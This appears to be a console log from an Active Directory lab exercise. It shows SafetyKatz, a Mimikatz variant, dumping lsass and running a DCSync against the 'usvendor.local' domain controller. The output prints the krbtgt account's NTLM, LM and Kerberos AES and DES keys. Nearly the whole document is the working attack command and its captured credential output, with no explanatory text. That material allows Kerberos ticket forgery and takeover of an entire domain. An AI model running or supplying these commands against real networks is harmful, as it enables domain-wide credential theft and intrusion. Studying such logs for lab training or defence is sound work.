 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /domain:usvendor.local /user:usvendor\krbtgt" "exit"

[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!

[*] Executing loaded Mimikatz PE

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /domain:usvendor.local /user:usvendor\krbtgt
[DC] 'usvendor.local' will be the domain
[DC] 'USVendor-DC.usvendor.local' will be the DC server
[DC] 'usvendor\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2019 9:09:18 PM
Object Security ID   : S-1-5-21-2028025102-2511683425-2951839092-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 335caf1a29240a5dd318f79b6deaf03f
    ntlm- 0: 335caf1a29240a5dd318f79b6deaf03f
    lm  - 0: f3e8466294404a3eef79097e975bda3b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 11d7fc894b21e11d24a81c7870eb8aae

* Primary:Kerberos-Newer-Keys *
    Default Salt : USVENDOR.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 2b0b8bf77286337369f38d1d72d3705fda18496989ab1133b401821684127a79
      aes128_hmac       (4096) : 71995c47735a10ea4a107bfe2bf38cb6
      des_cbc_md5       (4096) : 982c3125f116b901